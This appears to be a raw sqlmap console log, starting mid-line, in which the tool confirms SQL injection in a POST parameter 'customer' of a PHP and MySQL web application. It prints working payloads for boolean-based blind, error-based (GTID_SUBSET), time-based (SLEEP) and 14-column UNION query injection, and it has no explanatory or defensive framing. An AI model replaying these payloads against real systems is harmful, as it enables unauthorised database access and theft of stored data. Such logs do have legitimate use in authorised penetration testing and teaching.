 ery columns. Automatically extending the range for current UNION query injection technique test
[13:55:14] [INFO] target URL appears to have 14 columns in query
[13:55:14] [INFO] (custom) POST parameter '#1*' is 'MySQL UNION query (random number) - 1 to 20 columns' injectable
[13:55:14] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experienc
e any problems during data retrieval
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 215 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: customer=-5864 OR 6773=6773#&issuedate=1-100

    Type: error-based
    Title: MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)
    Payload: customer=GTID_SUBSET(CONCAT(0x717a626b71,(SELECT (ELT(3134=3134,1))),0x717a767a71),3134)&issuedate=1-100

    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: customer=(SELECT 7734 FROM (SELECT(SLEEP(5)))wngd)&issuedate=1-100

    Type: UNION query
    Title: MySQL UNION query (random number) - 14 columns
    Payload: customer=-9350 UNION ALL SELECT 9630,9630,9630,9630,CONCAT(0x717a626b71,0x764248434c67444f4a7050646d6268436f486c7
4565873487442425​25a66715147646b6369744a6c,0x717a767a71),9630,9630,9630,9630,9630,9630,9630,9630,9630#&issuedate=1-100
---
[13:55:14] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.1.8
back-end DBMS: MySQL >= 5.6